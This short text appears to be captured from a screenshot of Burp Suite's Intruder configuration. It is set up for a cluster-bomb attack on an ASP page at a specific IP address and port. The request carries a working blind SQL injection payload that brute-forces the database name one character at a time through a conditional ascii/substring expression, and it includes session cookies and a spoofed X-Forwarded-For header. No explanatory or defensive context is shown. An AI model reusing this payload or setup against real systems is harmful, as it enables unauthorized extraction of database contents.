 ?
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Cluster bomb
GET http://219.153.49.228:49739/new_list.asp?id=2/(case%20when%20(ascii(substring(db_name(),§1§,1))=§109§)%20then%201%20else%200%20end) HTTP/1.1
Host: 219.153.49.228:49739
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: ASPSESSIONIDSASAQDSD=JOKHCDICBJKFOABOKKNGAHCG; ASPSESSIONIDQCRARDTC=MMJHMMICLDDBHEJNAEIHKJAD
X-Forwarded-For: 8.8.8.8
Connection: close
Add §
Clear §
Auto §
Refresh